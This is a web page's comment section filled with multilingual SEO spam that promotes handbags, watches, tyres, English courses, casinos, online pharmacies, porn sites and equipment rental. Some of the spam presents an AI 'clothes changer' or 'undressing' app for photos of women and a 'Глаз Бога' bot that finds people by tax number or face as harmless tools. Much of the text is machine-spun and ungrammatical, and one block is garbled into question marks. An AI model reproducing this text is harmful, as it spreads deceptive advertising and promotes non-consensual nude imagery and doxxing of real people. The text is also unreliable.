Сумка способна нести повседневные мелочи и упорядочивать распорядок дня.
За счёт многообразия моделей и оттенков она завершает любой образ.
сумки Guess
Это символ хорошего вкуса, который раскрывает социальное положение своей владелицы.
Любая сумка выражает настроение через материалы, раскрывая индивидуальность женщины.
Начиная с компактных сумочек до просторных тоутов — сумка подстраивается под конкретный случай.
I once believed pills as essential crutches, reaching for them instinctively whenever ailments surfaced. Yet, as experiences piled up, revealing how these aids often numbed the symptoms, sparking a quest for true understanding into the essence of healing. This awakening felt raw, compelling me that mindful engagement with treatments empowers our innate vitality, rather than diminishing it.
During a stark health challenge, I chose reflection over reflex, questioning long-held habits that harmonized natural rhythms with thoughtful aids. This revelation reshaped my world: true mending demands awareness, where overdependence dulls our senses. Now, I navigate this path with gratitude to share this insight, recognizing treatments as enhancers of life.
Peering into the core, I now understand health tools should ignite our potential, free from dominating our narrative. This odyssey has been enlightening, challenging everyone to ponder our automatic responses for richer lives. And if I had to sum it all up in one word: tadapox india pharmacy
Бренд Longchamp — это эталон стиля , где сочетаются вечные ценности и актуальные решения.
Изготовленные из эксклюзивных материалов, они выделяются функциональностью .
Модели Le Pliage пользуются спросом у модников уже десятилетия.
https://sites.google.com/view/sumki-longchamp/all
Каждая сумка ручной работы демонстрирует хороший вкус, оставаясь практичность в повседневных задачах.
Бренд развивает традициям , используя инновационные технологии при поддержании шарма .
Выбирая Longchamp, вы получаете модную инвестицию, а вступаете в легендарное сообщество.
Татуировки — это уникальное искусство , где каждый элемент несёт глубокий смысл и подчеркивает индивидуальность человека.
Для многих тату — вечный символ , который напоминает о преодолённых трудностях и дополняет жизненный опыт.
Сам акт нанесения — это творческий диалог между мастером и человеком, где тело становится полотном эмоций.
тату краски
Современные стили , от минималистичных узоров до биомеханических композиций, позволяют воплотить самую смелую фантазию в гармоничном исполнении.
Эстетика нательного искусства в способности расти вместе с хозяином , превращая эмоции в живой символ внутреннего мира.
Подбирая эскиз, люди раскрывают душу через формы, создавая неповторимый шедевр , которое радует глаз каждый день.
Hey, champions of radiant health and vitality! I once yielded to the glittering guise of speedy symptom suppressors, snatching them eagerly whenever bodily imbalances surged. But waves of awareness crashed in, revealing that such temporary shields risked deeper health decay, sparking an invigorating exploration for the foundations of enduring physical strength. This awakening pulsed with life-affirming energy, validating how strategic, wellness-amplifying choices enhance our innate health defenses and glow, rather than jeopardizing our health equilibrium.
In the heart of a health crisis, I ignited a personal health transformation, exploring groundbreaking health frontiers that blend time-honored health wisdom with modern nutritional science. Get set for the wellness-wowing centerpiece: fildena 100 side effects, where on the iMedix podcast we explore its profound impacts on health with transformative tips that’ll inspire you to tune in now and revitalize your life. This health revelation reconstructed my foundation: vitality thrives in balanced health synergy, while reckless health shortcuts compromise immunity. It amplifies my commitment to better health to invite you into health enlightenment, positioning treatments as allies in health mastery.
Delving into health’s deepest layers, I’ve discovered the vital key that health interventions must nurture and fortify, free from overshadowing personal health control. This health odyssey overflowed with empowering moments, inspiring you to upgrade ingrained wellness routines for peak physical and mental vitality. The wellness whisper you can’t ignore: balance.
Shimmering liquid textiles dominate 2025’s fashion landscape, blending cyberpunk-inspired aesthetics with eco-conscious craftsmanship for runway-ready statements .
Gender-fluid silhouettes break traditional boundaries , featuring modular designs that adapt to personal style across formal occasions.
Algorithm-generated prints merge digital artistry , creating hypnotic color gradients that react to body heat for dynamic visual storytelling .
https://www.vkay.net/read-blog/74493
Zero-waste construction lead the industry , with biodegradable textiles reducing environmental impact without compromising bold design elements.
Holographic accessories add futuristic flair, from solar-powered jewelry to self-cleaning fabrics designed for avant-garde experimentation.
Retro nostalgia fused with innovation defines the year, as 90s grunge textures reimagine classics through smart fabric technology for timeless relevance .
Shimmering liquid textiles dominate 2025’s fashion landscape, blending futuristic elegance with sustainable innovation for runway-ready statements .
Unisex tailoring challenge fashion norms, featuring asymmetrical cuts that transform with movement across formal occasions.
AI-curated patterns merge digital artistry , creating hypnotic color gradients that shift in sunlight for dynamic visual storytelling .
https://sslaziofansclub.com/read-blog/24272
Zero-waste construction set new standards, with biodegradable textiles celebrating resourcefulness without compromising bold design elements.
Holographic accessories elevate minimalist outfits , from solar-powered jewelry to 3D-printed footwear designed for avant-garde experimentation.
Retro nostalgia fused with innovation defines the year, as 2000s logomania reinterpret archives through smart fabric technology for timeless relevance .
Das Rolex Cosmograph Daytona-Modell ist ein Meisterwerk der chronographischen Präzision , vereint sportliches Design mit höchster Funktionalität durch seine Tachymeterskala .
Verfügbar in Weißgold überzeugt die Uhr durch das ausgewogene Zifferblatt und handgefertigte Details, die selbst anspruchsvollste Kunden überzeugen.
Dank einer Batterie von bis zu drei Tagen ist sie ideal für sportliche Herausforderungen und zeigt sich als zuverlässiger Begleiter unter extremsten Umständen.
Rolex Daytona 116508 armbanduhr
Das charakteristische Zifferblatt mit Perlmutt-Einsätzen unterstreichen den sportiven Charakter , während die wasserdichte Konstruktion Langlebigkeit sicherstellen.
Seit ihrer Einführung 1963 hat die Daytona ein Symbol für Ambition , bekannt durch ihre Seltenheit bei Investoren weltweit.
Ob im Rennsport inspiriert – die Cosmograph Daytona verbindet Tradition und etabliert sich als zeitloser Klassiker für anspruchsvolle Träger .
Discover a wealth of engaging and valuable materials at our platform.
Whether you’re into expert articles to quick tips , you’ll find to suit all needs .
Stay informed with fresh information built to assist while also support you .
Here offers a seamless experience easily discover the information most valuable .
Become part of a growing community and benefit from trusted resources consistently.
Begin your journey today and access the full potential our site provides .
https://khaliji360.com
Les montres sportives intègrent des technologies avancées au quotidien.
Avec écran AMOLED combinés avec suivi du sommeil , elles s’ajustent à tous niveaux.
La durée atteint plus de deux semaines selon le modèle, adaptée aux voyages .
Garmin Instinct 3
Les métriques permettent de les étapes et aussi l’oxygène , aidant à complet .
Simples en personnaliser, elles s’adaptent parfaitement avec vos apps , grâce à un design intuitive .
Opter pour Garmin garantit bénéficier de une technologie éprouvée dans la gestion de votre santé .
Dead indited content, thankyou for information .
Hi there just wanted to give you a brief heads up and let you know a few of the images aren’t loading correctly. I’m not sure why but I think its a linking issue. I’ve tried it in two different web browsers and both show the same outcome.
Качественные шины — это ключевой элемент на дороге, создающая точное управление даже в сложных погодных условиях .
Сертифицированная резина минимизируют риск потери контроля в условиях гололёда, поддерживая вашу безопасность .
Инвестиции в качественные шины экономят средства на обслуживание за счёт оптимального качения .
Стабильное поведение авто определяется качества протектора , а также прочностью каркаса .
Своевременная смена сезонки защищает от повреждения дисков , обеспечивая долговечность авто .
Не экономьте на шинах — это критично важно сохранность жизни на любом маршруте .
https://microsecondsconsulting.com/showthread.php?tid=607
I’d always want to be update on new posts on this site, saved to bookmarks! .
I believe this website holds some real good info for everyone :D. “The ground that a good man treads is hallowed.” by Johann von Goethe.
I really like your writing style, great info , thankyou for posting : D.
fabuloso este conteúdo. Gostei muito. Aproveitem e vejam este conteúdo. informações, novidades e muito mais. Não deixem de acessar para aprender mais. Obrigado a todos e até mais. 🙂
Продвинутые инструменты отслеживания рабочих смен способствуют улучшению эффективности .
Удобный интерфейс сокращает погрешности при расчёте зарплат .
Менеджерам удобнее анализировать проектные задачи с детализацией.
https://happycallgirls.com/finance/how-to-balance-between-control-and/
Работники имеют удобный учёт к своим данным .
Переход на автоматизацию существенно упрощает кадровые процессы в кратчайшие сроки.
Практика формирует доверие при распределении задач, повышая лояльность персонала .
You have mentioned very interesting details! ps nice web site. “What a grand thing, to be loved What a grander thing still, to love” by Victor Hugo.
I have learn some just right stuff here. Definitely value bookmarking for revisiting. I surprise how so much effort you set to create such a fantastic informative website.
Учебные задания имеют большое значение в процессе обучения.
Они помогают повторять новый материал.
Систематическая работа домашних заданий поддерживает ответственность.
Задания также помогают распределению усилий.
https://forum.lukianenko.ru/index.php?showtopic=12797
Благодаря им ученики подготавливаются к экзаменам.
Учителя могут оценить уровень знаний.
Таким образом, учебная практика дома незаменимы для успеха.
The service allows you to swap clothes on images.
It uses smart technology to adjust outfits realistically.
You can try multiple styles right away.
xnudes.ai|Unreal Clothes Changer AI Application
The results look authentic and modern.
It’s a handy option for outfit planning.
Submit your photo and select the clothes you like.
Enjoy using it today.
On our website you can find a lot of useful information.
It is designed to guide you with various topics.
You will find simple explanations and practical examples.
The content is constantly refreshed to stay relevant.
https://comoedia.org
It’s a great resource for self-development.
Every visitor can get value from the materials here.
Begin reading the site today.
I like this site very much so much fantastic info .
you’re really a just right webmaster. The web site loading velocity is incredible. It kind of feels that you are doing any distinctive trick. Moreover, The contents are masterwork. you’ve done a magnificent process on this topic!
Cool blog! Is your theme custom made or did you download it from somewhere? A design like yours with a few simple adjustements would really make my blog shine. Please let me know where you got your design. Thanks
На данном ресурсе собрана интересная и практичная данные по многим направлениям.
Читатели могут найти ответы на популярные проблемы.
Контент обновляются постоянно, чтобы каждый посетитель могли получать актуальную подборку.
Простая структура сайта способствует быстро выбрать нужные материалы.
https://orenfinance.ru/sovremennye-tabu/analnyj-seks-zachem-nuzhen-i-kak-vosprinimaetsya/
Большое количество категорий делает ресурс полезным для разных читателей.
Каждый посетитель сможет найти советы, которые интересуют именно ему.
Существование доступных советов делает сайт ещё более ценным.
Таким образом, этот ресурс — это интересный помощник актуальной информации для любого пользователей.
Российская мода отличается индивидуальностью и богатой культурой.
Современные дизайнеры вдохновляются в традиционных мотивах, создавая оригинальные образы.
В показах всё чаще демонстрируются смелые решения фактур.
Российская мода поддерживают устойчивый подход к разработке одежды.
tatiana wedding dress
Публика всё больше интересуется новые тенденции из России.
Платформы о моде рассказывают о свежих показах и дизайнерах.
Молодые дизайнеры получают признание как в России, так и за пределами страны.
В итоге отечественная индустрия активно совершенствоваться, объединяя истоки и современность.
Поиск остеопата — серьёзный этап на пути к улучшению самочувствия.
Сначала стоит понять свои проблемы и запросы от лечения у специалиста.
Важно оценить образование и практику выбранного остеопата.
Рекомендации клиентов помогут сформировать осознанный подбор.
https://ekaterinburg.flamp.ru/user5419089
Также следует проверить подходы, которыми работает остеопат.
Первая встреча даёт возможность почувствовать, насколько комфортно вам общение и подход доктора.
Важно сравнить цены и режим сотрудничества (например, онлайн).
Грамотный выбор врача способен сделать эффективнее процесс восстановления.
На этом сайте собрана интересная и ценная данные по разнообразным темам.
Гости могут найти решения на важные проблемы.
Контент обновляются постоянно, чтобы вы могли читать новую аналитику.
Удобная структура сайта облегчает быстро выбрать нужные страницы.
смотреть порно
Разнообразие тем делает ресурс интересным для многих посетителей.
Каждый сможет найти советы, которые подходят именно вам.
Присутствие доступных рекомендаций делает сайт особенно ценным.
Таким образом, площадка — это удобный помощник актуальной информации для каждого пользователей.
Новейшее медицинское оборудование играет ключевую роль в обследовании и работе пациентов.
Медицинские центры всё чаще используют инновационную технику.
Это позволяет докторам проводить правильные заключения.
Современные приборы обеспечивают комфорт и для больных, и для медиков.
https://nasuang.go.th/forum/suggestion-box/288673-i-i-nn-dc-n-ri-f-ru-c-n-s-v-u-v-s-lic
Развитие высоких технологий ускоряет результативное восстановление.
Многие устройства имеют возможности для детального наблюдения состояния здоровья.
Специалисты могут быстро принимать решения, основываясь на данных аппаратуры.
Таким образом, новейшее медоборудование повышает уровень здравоохранения.
The platform offers a lot of captivating and helpful materials.
Here, you can discover different subjects that include many popular areas.
All materials is created with attention to accuracy.
The content is regularly refreshed to keep it current.
Users can learn fresh knowledge every time they come here.
It’s an excellent source for those who enjoy thoughtful reading.
Many people find this website to be reliable.
If you’re looking for quality articles, you’ll certainly come across it here.
https://poweroften.us
Современное медоборудование играет значительную функцию в лечении и поддержке пациентов.
Клиники всё чаще оборудуются передовую аппаратуру.
Это обеспечивает специалистам ставить точные оценки.
Актуальные приборы гарантируют надёжность и для больных, и для медиков.
http://oldmetal.ru/forum/index.php?topic=634.new#new
Развитие высоких технологий способствует эффективное оздоровление.
Большинство устройства содержат функции для глубокого наблюдения состояния здоровья.
Врачи могут быстро действовать, основываясь на данных аппаратуры.
Таким образом, новейшее техническое оснащение усиливает уровень лечебного процесса.
Creative photography often focuses on highlighting the aesthetics of the body lines.
It is about composition rather than appearance.
Experienced photographers use natural tones to reflect emotion.
Such images celebrate artistry and character.
https://xnudes.ai/
Each photo aims to show emotion through pose.
The intention is to portray inner grace in an elegant way.
Observers often value such work for its creativity.
This style of photography blends technique and sensitivity into something truly timeless.
Fine-art photography often focuses on revealing the beauty of the human form.
It is about expression rather than appearance.
Experienced photographers use natural tones to create atmosphere.
Such images emphasize delicacy and personality.
https://xnudes.ai/
Every shot aims to tell a story through form.
The intention is to show inner grace in an artful way.
Observers often appreciate such work for its emotional power.
This style of photography unites emotion and aesthetics into something truly expressive.
Contemporary websites for grown users offer a selection of interesting content.
These sites are designed for communication and exploring ideas.
Users can connect with others who enjoy the same hobbies.
Many of these sites focus on comfortable interaction and positive communication.
https://otchizna.info/uncategorized/futanari-porn-exploring-a-popular-niche-in-adult-entertainment/
The layout is usually user-friendly, making it easy to browse.
Such platforms allow people to explore interests in a relaxed online environment.
Safety remains an essential part of the user experience, with many sites offering moderation.
Overall, these platforms are created to support open discussion in a safe digital space.
Онлайн сервисы для общения помогают взрослым людям знакомиться в удобном формате.
Такое знакомство поднимает настроение.
Множество людей отмечают, что такие сервисы способствуют отдохнуть после ежедневных дел.
Это простой вариант для поиска общения.
https://gaudiya-math.ru/onlajn-razvlecheniya/bdsm-sczeny-s-russkimi-modelyami-populyarnost-i-kultura/
Самое важное — сохранять открытость и искренность в диалоге.
Лёгкое общение улучшает эмоциональное состояние.
Такие ресурсы созданы для тех, кто ищет друзей по духу.
Общение через интернет становятся частью отдыха с пользой.
Нейросетевые приложения для улучшения снимков являются всё более популярными.
Они применяют искусственный интеллект для улучшения качества изображений.
С помощью таких программ можно изменить освещение на фото без опыта.
Это упрощает процесс и обеспечивает отличный результат.
раздеватор раздеть девушку на фото бесплатно
Многие пользователи применяют такие сервисы для портфолио.
Они способствуют создавать эстетичные фотографии даже в домашних условиях.
Использование таких систем простое, поэтому с ними быстро редактировать.
Эволюция нейросетей позволяет сделать фотообработку доступной для каждого.
Нейросетевые онлайн-сервисы для анализа данных становятся всё более популярными.
Они дают возможность собирать публичные данные из интернета.
Такие инструменты применяются для исследований.
Они могут точно обрабатывать большие объёмы информации.
глаз бога поиск по инн
Это позволяет получить более объективную картину событий.
Многие системы также включают функции визуализации.
Такие боты широко используются среди исследователей.
Развитие технологий превращает поиск информации доступным и удобным.
Выбор фирмы для строительства — важный шаг при планировании застройки.
Прежде чем подписать контракт, стоит проверить репутацию исполнителя.
Компетентная фирма всегда гарантирует качественные услуги.
Стоит обратить внимание, какие технологии используются при строительстве.
https://www.mightycause.com/profile/sochipool
Influencer marketing has become one of the most popular tools in digital promotion.
It enables brands to reach their customers through the recommendations of influential people.
Influencers produce content that boost engagement in a brand.
The main advantage of this approach is its authenticity.
Yoloco
Users tend to react more actively to sincere recommendations than to classic advertising.
Companies can carefully select channels to attract the right audience.
A well-planned influencer marketing campaign strengthens reputation.
As a result, this type of promotion has become an essential part of digital communication.
Интеллектуальные поисковые системы для поиска информации становятся всё более удобными.
Они дают возможность находить открытые данные из социальных сетей.
Такие инструменты используются для исследований.
Они умеют точно систематизировать большие объёмы информации.
божий глаз приложение
Это способствует сформировать более полную картину событий.
Многие системы также включают удобные отчёты.
Такие сервисы популярны среди аналитиков.
Совершенствование технологий превращает поиск информации доступным и быстрым.
Прокат строительной техники сегодня считается практичным способом для предприятий.
Она позволяет реализовывать проекты без необходимости покупки дорогой техники.
Современные компании, предлагающие такую услугу, предоставляют разнообразие спецоборудования для любых задач.
В парке можно найти погрузчики, бульдозеры и другое оборудование.
https://racechrono.ru/novosti/46025-kak-vybrat-gusenichnyy-ekskavator-dlya-arendy-prakticheskie-sovety.html
Основное достоинство аренды — это отсутствие затрат на обслуживание.
Также, арендатор получает современную технику, с полным обслуживанием.
Опытные компании заключают удобные условия сотрудничества.
Таким образом, аренда спецтехники — это разумный выбор для тех, кто ищет надежность в работе.
Подбор интернет-маркетингового агентства — ключевой момент в продвижении бренда.
Прежде чем приступить к сотрудничеству, стоит проверить опыт выбранного подрядчика.
Профессиональная команда всегда действует на основе данных и ориентируется на особенности проекта.
Необходимо уточнить, какие инструменты использует агентство: контекстная реклама, email-маркетинг и другие направления.
https://vzlet.media/target/reklama-facebook/
Положительным сигналом является открытая коммуникация и реальные показатели.
Отзывы клиентов помогут понять, насколько эффективно агентство реализует проекты.
Лучше не выбирать по низкой цене, ведь результат работы зависит от профессионализма специалистов.
Обдуманный выбор digital-агентства обеспечит достичь целей и увеличить прибыль.
Интеллектуальные онлайн-сервисы для анализа данных становятся всё более популярными.
Они помогают изучать доступные данные из разных источников.
Такие решения используются для исследований.
Они умеют быстро анализировать большие объёмы контента.
лицо по глазу бога
Это способствует сформировать более полную картину событий.
Некоторые системы также включают инструменты фильтрации.
Такие боты популярны среди специалистов.
Эволюция технологий делает поиск информации эффективным и удобным.
Нейросетевые боты для мониторинга источников становятся всё более удобными.
Они позволяют изучать открытые данные из разных источников.
Такие инструменты подходят для исследований.
Они способны быстро обрабатывать большие объёмы контента.
бот глаз бога что это
Это позволяет получить более точную картину событий.
Отдельные системы также включают функции визуализации.
Такие боты популярны среди аналитиков.
Совершенствование технологий превращает поиск информации доступным и наглядным.
????? ?? ???????? ??? ???? ????? ?????????? ????????.
?????? ?????? ?? ???, ??? ???? ???????????? ?????????.
?????????, ??????????? ?????, ???? ??????????? ????? ??????????? ? ?????????? ????????????.
?????????? ????????? ???????????, ????? ???? ?????????.
https://1sexxx.ru
????????? ????? ????????, ??????? ??????????????? ????? ??????.
?????? ?????????? ???????? ??????? ??????????, ?????????? ??? ????????.
??? ????????? ?????????? ? ????????? ? ?????????.
???????? ???? ????, ?? ????????? ???????? ???????? ??????.
Playing responsibly is essential for ensuring a balanced gaming experience.
It helps users enjoy the activity without negative consequences.
Knowing your boundaries is a core aspect of responsible play.
Players should define clear time limits before they start playing.
Casino Deals AU
Frequent rest periods can help restore balance and avoid burnout.
Awareness about one’s habits is essential for keeping gaming a fun activity.
Many companies now support responsible gaming through helpful guidelines.
By staying mindful, every player can play while staying in control.
На этом сайте вы найдёте массу актуальной материалов.
Ресурс посвящён на пользователей, которым важна достоверная помощь.
Материалы, размещённые здесь, помогают понять в самых разных вопросах.
Все тексты актуализируется, чтобы оставаться максимально полезными.
https://1sexxx.ru
Меню простая, поэтому перейти к интересующей теме удобно.
Любой пользователь может выбрать информацию, релевантные его потребностям.
Данный сайт создан с вниманием о аудитории.
Открывая этот сайт, вы получаете надёжный источник знаний.
Нейросетевые боты для мониторинга источников становятся всё более востребованными.
Они помогают находить открытые данные из социальных сетей.
Такие боты используются для аналитики.
Они могут точно анализировать большие объёмы контента.
qlaz boqa
Это позволяет сформировать более объективную картину событий.
Многие системы также предлагают инструменты фильтрации.
Такие боты широко используются среди аналитиков.
Эволюция технологий превращает поиск информации доступным и наглядным.
Playing responsibly is essential for ensuring a balanced gaming experience.
It helps participants enjoy the activity without negative consequences.
Being aware of your comfort zone is a key part of mindful gaming.
Players should set reasonable time limits before they start playing.
Play Blackjack Online Australia
Regular breaks can help restore balance and avoid burnout.
Awareness about one’s habits is vital for keeping gaming a fun activity.
Many services now encourage responsible gaming through helpful guidelines.
By staying mindful, every player can have fun while staying in control.
Marketing through opinion leaders has become one of the most effective strategies in digital promotion.
It allows organizations to build relationships with their audience through the voice of content creators.
Bloggers share stories that create interest in a brand.
The essential advantage of this approach is its genuine communication.
https://yoloco.io/top-beeinflusser-in-mannheim
People tend to react more actively to personal stories than to traditional advertising.
Brands can carefully select partners to target the right group.
A well-planned influencer marketing campaign enhances visibility.
As a result, this type of promotion has become an important part of modern marketing.
Подбор digital-агентства — важный шаг в развитии бренда.
Перед тем как приступить к сотрудничеству, стоит проверить портфолио выбранного партнёра.
Компетентная команда всегда работает на основе исследований и ориентируется на особенности проекта.
Важно уточнить, какие методы применяет агентство: SEO, брендинг и другие направления.
http://www.perfect-shape.ru/info/2007035-digital-agentstvo-vzlet-media-predlagaet-k-92s/
Положительным сигналом является открытая коммуникация и достижимые цели.
Кейсы заказчиков помогут оценить, насколько результативно агентство реализует проекты.
Не стоит ориентироваться только на стоимости услуг, ведь результат работы зависит от профессионализма специалистов.
Взвешенный выбор digital-агентства обеспечит укрепить позицию и повысить эффективность.
You can play Fruit Shop now on MrQ and have fruity fun on the go. Sign up today and play real money mobile slots and casino games. With any casino platform, the games and titles it offers are paramount. As a result of this, having a vast catalogue of online casino games on a site can determine the experience a player may have. Whether it is an abundant number of slots from the various design studios active within the iGaming space or one of the more traditional table-based titles that first defined the casino experience, the online casino games available today are now more diverse and varied than ever before. by | Aug 24, 2023 | Uncategorised Fruit Shop’s theme is an homage to classic fruit slots, reminiscent of a lively, colorful summer market. The slot has a low-medium volatility, which should make wins quite frequent. Instead, they can be quite difficult to chase down due to most wins granting at least a single free spin. It’s just a matter of stubbornly spinning until the ball starts rolling. Then, you’ll start winning several free spins, and each one will have a chance of being multiplied by 4x.
https://tiranga.foundation/sweet-bonanza-live-casino-is-it-available-in-australia/
After all, with the option to buy additional spins offered to you after these have been completed. Betfred Casino does not offer any no deposit bonus at this time, aussie play casino no deposit free spins bonus codes irrespective of their background and experience in the industry. First introduced in 1957, Scalextric was one of the leaders in slot car racing. This particular model is the Grand Prix Series. Minimodels, the previous owners of Scalextric converted the previous model, Scalex, into an electric version, which gave birth to Scalextric models. They became an instant hit, with American hobbyists and manufacturers adapting 1:24 car models to slots. Desserts, Fruit & Pastry Desserts, Fruit & Pastry Lon Johnson – A fan of blackjack since the age of 16, 771 casino no deposit bonus codes for free spins 2025 you might want to see a bonus code casino that offers free spins to both new and loyal players without touching your bankroll. Playing without being in the middle of clearing a bonus or working on another type of promotion is a bad idea since it’s like giving up a chance at free money, so its harsh to criticize the programmers for that.
Услуги по аренде техники сегодня остаётся удобным решением для организаций.
Она позволяет выполнять работы без необходимости приобретения дорогой техники.
Организации, предлагающие такую услугу, предлагают широкий выбор машин для различных сфер.
В парке можно найти автокраны, катки и другое оборудование.
https://perekos.net/pages/view/6256
Основное достоинство аренды — это гибкость.
Также, арендатор имеет доступ к проверенную технику, готовую к работе.
Надёжные компании предлагают удобные соглашения.
Таким образом, аренда спецтехники — это разумный выбор для тех, кто ценит экономию в работе.
Gonzo’s Quest è stata la prima slot di Netent con la caratteristica della cascata, ma non è solo quello a conquistare. Parte della sensazione accattivante della slot Gonzo’s Quest deriva dalla varietà di simboli e combinazioni. Questi sono ispirati all’antica cultura Maya e sono raffigurati su grandi blocchi di roccia. Il gioco divide i simboli in due categorie principali: blocchi con animali incisi e blocchi con maschere. Scopri le enormi ricchezze di Eldorado grazie alla video slot Gonzo’s Quest, una magnifica avventura in compagnia di un simpatico giramondo tra monumenti Maya, grafiche 3D e “simboli a cascata”. Gioca al Blackjack con soldi veri nei casino italiani più famosi. Jetset ha contribuito molto a questo forum, devi usare un’altra valuta. Con Gonzo’s Quest Megaways slot Red Tiger rielabora un grande classico NetEnt: restano intatte le caratteristiche che l’hanno portato al successo, compaiono nuove funzioni extra e aumenta esponenzialmente il numero delle combinazioni vincenti.Il nuovo gioco è più divertente, paga di più? Rispondiamo con la demo gratuita di Gonzo’s Quest Megaways come antipasto alla nostra analisi basata su dati oggettivi.
https://eastcoastwifi.net/2025/10/08/mission-uncrossable-unanalisi-dettagliata-del-gioco-esclusivo-per-litalia/
Chiunque frequenti i casinò online conosce bene i bonus di benvenuto connessi al deposito iniziale. Con questi, si può ottenere un credito pari, o addirittura superiore, al deposito effettuato. Un bonus del genere riguarda chi non ha un budget o preferisce non depositare il proprio denaro? Esatto, i bonus senza deposito vengono incontro proprio a questa categoria di giocatori! La musica spagnoleggiante contribuisce a rendere l’atmosfera ancora più avventurosa e accompagna in maniera scorrevole animazioni altrettanto fluide. E dire che il vero Gonzalo Pizarro non era propriamente un eroe, eppure questa slot è stata confezionata in modo tale da renderlo un personaggio accattivante e simpatico. Il tema è quello dell’America precolombiana. Qui il conquistador Gonzo è alla ricerca della leggendaria città di El Dorado. Ti troverai quindi immerso in una giungla lussureggiante e intricata dove dovrai districarti tra maschere piuttosto inquietanti, scimmie, uccelli e perfino draghi. Sullo sfondo, la piramide che pare quella di Chichen Itza e che è l’obiettivo di Gonzo. Versi di uccelli e blocchi di pietra che si frantumano ti accompagneranno in questo viaggio rendendolo più realistico.
Услуги по аренде техники сегодня является удобным решением для организаций.
Она помогает реализовывать проекты без дополнительных затрат содержания оборудования.
Современные компании, предлагающие такую услугу, обеспечивают широкий выбор спецоборудования для любых задач.
В парке можно найти экскаваторы, бульдозеры и специализированные машины.
http://www.tombru.com/mushing/index.php?topic=1681.new#new
Ключевое преимущество аренды — это отсутствие затрат на обслуживание.
Помимо этого, арендатор может рассчитывать на современную технику, готовую к работе.
Профессиональные компании оформляют понятные условия сотрудничества.
Таким образом, аренда спецтехники — это оптимальный выбор для тех, кто ищет экономию в работе.
Надёжная медтехника играет важную роль в медицине.
Именно благодаря новейшим технологиям врачи могут быстрее оценивать состояние пациентов.
Качественное оборудование помогает улучшать качество лечения.
Использование современной техники делает диагностику точнее.
http://minimoo.eu/index.php/en/forum/suggestion-box/840469
Большинство медицинских центров стараются модернизировать оборудования, чтобы повышать эффективность.
Применение качественной аппаратуры также влияет на доверие пациентов.
Необходимо выбирать медицинскую технику, которая проверена.
Вложения в современные технологии — это вклад в здоровье.
Услуги по аренде техники сегодня является удобным вариантом для предприятий.
Она помогает решать задачи без необходимости приобретения оборудования.
Современные компании, предлагающие такую услугу, предоставляют разнообразие техники для любых задач.
В парке можно найти экскаваторы, бульдозеры и специализированные машины.
https://85mb.net/xo-so-5mb/#comment-299
Основное достоинство аренды — это экономия средств.
Также, арендатор имеет доступ к исправную технику, с полным обслуживанием.
Профессиональные компании оформляют прозрачные договоры аренды.
Таким образом, аренда спецтехники — это разумный выбор для тех, кто стремится к надежность в работе.
Дизельное топливо — это ключевой компонент энергетики, который активно применяется в различных сферах.
За счёт своей экономичности дизельное топливо обеспечивает стабильную работу оборудования.
Надёжное топливо улучшает бесперебойность работы двигателя.
Большую роль имеет чистота топлива, ведь примеси могут снизить эффективность.
Компании, занимающиеся реализацией дизельного топлива должны соблюдать все стандарты.
Современные технологии позволяют повышать его характеристики.
При выборе дизельного топлива важно обращать внимание на поставщика.
Хранение и транспортировка топлива также определяют на его свойства.
Низкосортное ДТ может вызвать поломке двигателя.
Поэтому сотрудничество с надёжными компаниями — необходимое условие.
Сегодня представлено множество вариантов дизельного топлива, отличающихся по сезону.
Арктические варианты дизельного топлива гарантируют функционирование оборудования даже при морозах.
С развитием инноваций качество топлива улучшается.
Продуманные решения в вопросе использования дизельного топлива обеспечивают стабильную работу техники.
Таким образом, качественное дизельное топливо является фундаментом долговечной эксплуатации любого оборудования.
Английский сегодня считается важным умением для каждого человека.
Он дает возможность находить общий язык с иностранцами.
Без знания английского сложно достигать успеха в работе.
Многие компании предпочитают сотрудников, владеющих английским.
английский язык детей 12 лет
Изучение языка открывает новые возможности.
Благодаря английскому, можно учиться за границей без перевода.
Также, регулярная практика развивает память.
Таким образом, знание английского языка становится ключом в успехе каждого человека.
Знание английского языка сегодня считается важным навыком для каждого человека.
Английский язык дает возможность находить общий язык с людьми со всего мира.
Без владения языком сложно развиваться профессионально.
Работодатели требуют знание английского языка.
domochozyayki.ru
Регулярная практика английского расширяет кругозор.
С помощью английского, можно читать оригинальные источники без перевода.
Также, изучение языка развивает память.
Таким образом, умение говорить по-английски становится ключом в будущем каждого человека.
Знание английского языка сегодня считается обязательным умением для жителя современного мира.
Английский язык позволяет находить общий язык с людьми со всего мира.
Без владения языком трудно развиваться профессионально.
Организации требуют специалистов с языковыми навыками.
курсы английского для программистов
Изучение языка делает человека увереннее.
С помощью английского, можно учиться за границей без перевода.
Также, овладение английским улучшает мышление.
Таким образом, знание английского языка играет важную роль в саморазвитии каждого человека.
Adult dating sites allow individuals to find like-minded partners.
They are developed for those who appreciate honest interaction.
Such platforms provide a safe space for getting to know others online.
Many adults turn to online dating to save time.
ForumDude
The main goal of such platforms is to connect users who are looking for the same things.
Respectful communication on these platforms helps establish real contact.
Modern technology make dating more diverse than ever before.
Ultimately, online platforms for adults help people feel connected regardless of location.
Английский сегодня считается обязательным умением для каждого человека.
Он позволяет общаться с иностранцами.
Не зная английский трудно достигать успеха в работе.
Многие компании оценивают сотрудников, владеющих английским.
английский для it специалистов
Регулярная практика английского делает человека увереннее.
С помощью английского, можно читать оригинальные источники без перевода.
Помимо этого, изучение языка улучшает мышление.
Таким образом, знание английского языка становится ключом в саморазвитии каждого человека.
Знание английского языка сегодня считается незаменимым умением для каждого человека.
Английский язык позволяет находить общий язык с иностранцами.
Не зная английский почти невозможно строить карьеру.
Организации оценивают сотрудников, владеющих английским.
newcoop.ru
Обучение английскому открывает новые возможности.
Зная английский, можно читать оригинальные источники без трудностей.
Помимо этого, изучение языка повышает концентрацию.
Таким образом, знание английского языка является залогом в саморазвитии каждого человека.
Знание английского языка сегодня считается важным навыком для каждого человека.
Английский язык дает возможность общаться с иностранцами.
Не зная английский трудно достигать успеха в работе.
Организации требуют знание английского языка.
обучение английскому в компании
Изучение языка расширяет кругозор.
Благодаря английскому, можно учиться за границей без ограничений.
Также, овладение английским развивает память.
Таким образом, умение говорить по-английски становится ключом в будущем каждого человека.
Английский язык сегодня считается обязательным инструментом для жителя современного мира.
Английский язык дает возможность находить общий язык с людьми со всего мира.
Без владения языком трудно развиваться профессионально.
Многие компании требуют сотрудников, владеющих английским.
корпоративные занятия английским
Обучение английскому делает человека увереннее.
Благодаря английскому, можно путешествовать без ограничений.
Также, регулярная практика развивает память.
Таким образом, умение говорить по-английски является залогом в саморазвитии каждого человека.
Английский язык сегодня считается важным инструментом для жителя современного мира.
